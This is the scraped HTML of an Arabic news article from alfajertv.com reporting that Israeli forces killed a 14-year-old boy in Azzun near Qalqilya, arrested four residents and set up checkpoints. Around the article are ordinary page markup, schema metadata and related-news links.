<p>وأفادت مصادر محلية، بأن قوات الاحتلال اقتحمت البلدة، واندلعت على إثر ذلك مواجهات بين المواطنين وجنود الاحتلال، الذين أطلقوا الرصاص الحي، ما أدى إلى إصابة الطفل سليمان بجروح حرجة في القلب.</p>



<p>كما اعتقلت قوات الاحتلال، 4 مواطنين عقب اقتحام البلدة وهم: ساجد خالد سويدان، ومأمون أكرم سويدان، ومحمد رافع قاطش، وعمرو أبو هنية، من وسط البلدة.</p>



<p>كما نصبت قوات الاحتلال حاجزا عسكريا عند مدخل عزون الغربي بالقرب من قرية عزبة الطبيب، وآخر عند مدخل قرية حجة شرق قلقيلية، واحتجزت مركبات المواطنين، وأعاقت تنقلهم من القرى والبلدات المجاورة وإليها، ما تسبب بأزمة مرورية في المناطق المذكورة أعلاه.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=614697' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 فبراير، 2024</span><span class="meta-item last-updated">آخر تحديث: 21 فبراير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-02-21T18:28:03+03:00","datePublished":"2024-02-21T18:28:03+03:00","dateModified":"2024-02-21T18:28:05+03:00","headline":"\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0637\u0641\u0644 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u064a \u0639\u0632\u0648\u0646 \u0634\u0631\u0642 \u0642\u0644\u0642\u064a\u0644\u064a\u0629","name":"\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0637\u0641\u0644 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0641\u064a \u0639\u0632\u0648\u0646 \u0634\u0631\u0642 \u0642\u0644\u0642\u064a\u0644\u064a\u0629","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/614697.html","description":"\u0627\u0633\u062a\u0634\u0647\u062f \u0637\u0641\u0644\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0645\u062a\u0623\u062b\u0631\u0627 \u0628\u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u062d\u064a\u060c \u0641\u064a \u0628\u0644\u062f\u0629 \u0639\u0632\u0648\u0646 \u0634\u0631\u0642 \u0642\u0644\u0642\u064a\u0644\u064a\u0629. \u0648\u0623\u0639\u0644\u0646\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0623\u0646 \u0627\u0644\u0637\u0641\u0644 \u0641\u0627\u062f\u064a \u0633\u0639\u064a\u062f \u0633\u0644\u064a\u0645\u0627\u0646 (14 \u0639\u0627\u0645\u0627) \u0623\u0635\u064a\u0628 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u062d\u064a \u0641\u064a \u0627\u0644\u0642\u0644\u0628\u060c \u0648\u0648\u0635\u0641\u062a \u0625\u0635","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u0633\u062a\u0634\u0647\u062f \u0637\u0641\u0644\u060c \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\u060c \u0645\u062a\u0623\u062b\u0631\u0627 \u0628\u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u062d\u064a\u060c \u0641\u064a \u0628\u0644\u062f\u0629 \u0639\u0632\u0648\u0646 \u0634\u0631\u0642 \u0642\u0644\u0642\u064a\u0644\u064a\u0629.\n\n\n\n\u0648\u0623\u0639\u0644\u0646\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0623\u0646 \u0627\u0644\u0637\u0641\u0644 \u0641\u0627\u062f\u064a \u0633\u0639\u064a\u062f \u0633\u0644\u064a\u0645\u0627\u0646 (14 \u0639\u0627\u0645\u0627) \u0623\u0635\u064a\u0628 \u0628\u0631\u0635\u0627\u0635 \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u062d\u064a \u0641\u064a \u0627\u0644\u0642\u0644\u0628\u060c \u0648\u0648\u0635\u0641\u062a \u0625\u0635\u0627\u0628\u062a\u0647 \u0628\u0627\u0644\u062d\u0631\u062c\u0629\u060c \u062d\u064a\u062b \u0623\u0639\u0644\u0646 \u0639\u0646 \u0627\u0633\u062a\u0634\u0647\u0627\u062f\u0647.\n\n\n\n\u0648\u0623\u0641\u0627\u062f\u062a \u0645\u0635\u0627\u062f\u0631 \u0645\u062d\u0644\u064a\u0629\u060c \u0628\u0623\u0646 \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0642\u062a\u062d\u0645\u062a \u0627\u0644\u0628\u0644\u062f\u0629\u060c \u0648\u0627\u0646\u062f\u0644\u0639\u062a \u0639\u0644\u0649 \u0625\u062b\u0631 \u0630\u0644\u0643 \u0645\u0648\u0627\u062c\u0647\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0648\u062c\u0646\u0648\u062f \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c \u0627\u0644\u0630\u064a\u0646 \u0623\u0637\u0644\u0642\u0648\u0627 \u0627\u0644\u0631\u0635\u0627\u0635 \u0627\u0644\u062d\u064a\u060c \u0645\u0627 \u0623\u062f\u0649 \u0625\u0644\u0649 \u0625\u0635\u0627\u0628\u0629 \u0627\u0644\u0637\u0641\u0644 \u0633\u0644\u064a\u0645\u0627\u0646 \u0628\u062c\u0631\u0648\u062d \u062d\u0631\u062c\u0629 \u0641\u064a \u0627\u0644\u0642\u0644\u0628.\n\n\n\n\u0643\u0645\u0627 \u0627\u0639\u062a\u0642\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644\u060c 4 \u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0639\u0642\u0628 \u0627\u0642\u062a\u062d\u0627\u0645 \u0627\u0644\u0628\u0644\u062f\u0629 \u0648\u0647\u0645: \u0633\u0627\u062c\u062f \u062e\u0627\u0644\u062f \u0633\u0648\u064a\u062f\u0627\u0646\u060c \u0648\u0645\u0623\u0645\u0648\u0646 \u0623\u0643\u0631\u0645 \u0633\u0648\u064a\u062f\u0627\u0646\u060c \u0648\u0645\u062d\u0645\u062f \u0631\u0627\u0641\u0639 \u0642\u0627\u0637\u0634\u060c \u0648\u0639\u0645\u0631\u0648 \u0623\u0628\u0648 \u0647\u0646\u064a\u0629\u060c \u0645\u0646 \u0648\u0633\u0637 \u0627\u0644\u0628\u0644\u062f\u0629.\n\n\n\n\u0643\u0645\u0627 \u0646\u0635\u0628\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062d\u0627\u062c\u0632\u0627 \u0639\u0633\u0643\u0631\u064a\u0627 \u0639\u0646\u062f \u0645\u062f\u062e\u0644 \u0639\u0632\u0648\u0646 \u0627\u0644\u063a\u0631\u0628\u064a \u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0642\u0631\u064a\u0629 \u0639\u0632\u0628\u0629 \u0627\u0644\u0637\u0628\u064a\u0628\u060c \u0648\u0622\u062e\u0631 \u0639\u0646\u062f \u0645\u062f\u062e\u0644 \u0642\u0631\u064a\u0629 \u062d\u062c\u0629 \u0634\u0631\u0642 \u0642\u0644\u0642\u064a\u0644\u064a\u0629\u060c \u0648\u0627\u062d\u062a\u062c\u0632\u062a \u0645\u0631\u0643\u0628\u0627\u062a \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\u060c \u0648\u0623\u0639\u0627\u0642\u062a \u062a\u0646\u0642\u0644\u0647\u0645 \u0645\u0646 \u0627\u0644\u0642\u0631\u0649 \u0648\u0627\u0644\u0628\u0644\u062f\u0627\u062a \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0648\u0625\u0644\u064a\u0647\u0627\u060c \u0645\u0627 \u062a\u0633\u0628\u0628 \u0628\u0623\u0632\u0645\u0629 \u0645\u0631\u0648\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0645\u0630\u0643\u0648\u0631\u0629 \u0623\u0639\u0644\u0627\u0647.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/614697.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/02\/c93e1b49-1316-4197-92b6-c406cddc8bb7-1708525836.jpg","width":1200,"height":487}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9&#038;url=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/614697.html&#038;title=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=614697&#038;text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=614697&redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=614697&#038;redirect_uri=https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9%20https://alfajertv.com/?p=614697" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=614697&text=%D8%A7%D8%B3%D8%AA%D8%B4%D9%87%D8%A7%D8%AF%20%D8%B7%D9%81%D9%84%20%D8%A8%D8%B1%D8%B5%D8%A7%D8%B5%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D9%81%D9%8A%20%D8%B9%D8%B2%D9%88%D9%86%20%D8%B4%D8%B1%D9%82%20%D9%82%D9%84%D9%82%D9%8A%D9%84%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/e6c39759-5d4b-444c-8d96-c4425bbe22b3.jpeg)" class="slide slide-id-717037 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717037.html" class="all-over-thumb-link" aria-label="ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717037.html">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/IMG-20260117-WA0062.jpg)" class="slide slide-id-717027 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717027.html" class="all-over-thumb-link" aria-label="أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717027.html">أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/1768641577-2094360343.jpg)" class="slide slide-id-717024 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717024.html" class="all-over-thumb-link" aria-label="الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717024.html">الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/يسبي-copy-1765442456.webp)" class="slide slide-id-717021 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717021.html" class="all-over-thumb-link" aria-label="وفاة رضيعة نتيجة البرد القارس في خان يونس"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717021.html">وفاة رضيعة نتيجة البرد القارس في خان يونس</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
															<h3 class="thumb-title">ارتفاع حصيلة الشهداء في قطاع غزة إلى 71,548 والإصابات إلى 171,353 منذ بدء العدوان</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
															<h3 class="thumb-title">أ.د. أبوكشك يوقع اتفاقيات استراتيجية هامة في إندونيسيا ويعلن عن إنشاء وقفية جديدة لجامعة القدس</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يعتقل مواطنة ومتضامنا أجنبيا من المغير شرق رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">17 يناير، 2026</span></div>
															<h3 class="thumb-title">وفاة رضيعة نتيجة البرد القارس في خان يونس</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="اسعار صرف العملات اليوم السبت" href="https://alfajertv.com/cocktail/economy/717018.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334.jpeg 1000w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6334.jpeg 1000w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/cocktail/economy/717018.html">اسعار صرف العملات اليوم السبت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">17 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مصرع مواطن بحادث دعس شمال رام الله" href="https://alfajertv.com/news/palnews/717015.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314.jpeg 940w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-390x220.jpeg 390w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-300x169.jpeg 300w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-768x432.jpeg 768w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314-150x84.jpeg 150w, https://alfajertv.com/wp-content/uploads/2026/01/IMG_6314.jpeg 940w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717015.html">مصرع مواطن بحادث دعس شمال رام الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها" href="https://alfajertv.com/news/palnews/717012.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6311-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717012.html">الاحتلال يعلن قرية المغير منطقة عسكرية مغلقة ويمنع الطواقم الصحافية من مغادرتها</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني" href="https://alfajertv.com/news/palnews/717009.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6216-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717009.html">الاتحاد الأوروبي يدعو إسرائيل إلى وقف مشروع (E1) الاستيطاني</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
